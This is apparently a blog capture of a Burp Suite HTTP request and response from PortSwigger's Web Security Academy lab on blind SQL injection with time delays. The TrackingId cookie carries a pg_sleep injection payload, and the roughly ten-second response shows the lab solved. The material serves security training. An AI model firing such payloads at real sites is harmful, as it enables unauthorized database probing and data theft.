 Raw Params Headers Hex
GET / HTTP/1.1
Host: ac691f491eab3e6d8040212100750058.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac691f491eab3e6d8040212100750058.web-security-academy.net/
Cookie: session=ro4BeweQsmfSbWpRf0Mplx0SDTiwPTV9; TrackingId=gf1MBORth9FTVtxx' || (select pg_sleep(10)) --
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 13008
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>Blind SQL injection with time delays</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class="academyLabBanner is-solved">
<div class="container">
<div class="logo"></div>
<div class="title-container">
<h2>Blind SQL injection with time delays</h2>
<a class="link-back" href="https://portswigger.net/web-security/sql-injection/blind/lab-time-delays">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
? < + > Type a search term 0 matches
CSDN @bay0net
13,109 bytes | 10,453 millis